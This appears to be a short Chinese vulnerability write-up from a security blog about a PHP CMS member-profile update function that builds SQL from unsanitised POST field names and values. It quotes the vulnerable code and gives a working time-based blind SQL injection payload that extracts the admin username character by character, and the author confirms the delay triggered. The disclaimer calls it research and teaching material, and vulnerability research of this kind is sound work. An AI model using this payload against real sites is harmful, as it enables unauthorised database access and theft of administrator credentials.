漏洞作者: roker

[php]

public function edit_save(){

$this->member_info();

$userid=intval(Cookie::_getcookie('member_userid'));

$fields=$_POST['fields'];

//������

$field_sql='';

foreach($fields as $k=>$v){

$f_value=$v;

if(is_array($v)){

$f_value=implode(',',$v);

}

$field_sql.=",`{$k}`='".safe_html($f_value)."'";

}

$field_sql=substr($field_sql,1);

$field_sql="update ".DB_PRE."member set {$field_sql} where userid={$userid}";

$query=$this->mysql->query($field_sql);

showmsg(C('update_success'),'index.php?m=member&f=edit');

}

[/php]

只是 safe_html gpc关闭或者php高版本的话,单引号还是可以进去的。 过滤了很多,加上是 updata 。所以盲注延时。

修改抓包修改



fields%5Btruename%5D=a' or if(ascii(substr((select username from c_admin),1,1))-96,sleep(2),null) or '1

延时是成功的

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论